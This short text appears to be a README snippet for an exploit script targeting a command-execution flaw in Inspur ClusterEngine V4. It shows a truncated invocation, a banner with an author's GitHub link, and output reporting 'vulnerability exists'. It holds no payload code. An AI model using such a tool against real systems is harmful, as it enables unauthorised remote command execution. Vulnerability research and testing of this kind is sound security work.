 $ python3 exp.py --url https: 8443
+------------------------------------------
+ github: https://github.com/yaunsky
+ Version: 浪潮ClusterEngine V4 命令执行
+ 使用格式: python3 exp.py --help
+------------------------------------------
【++++】 漏洞存在!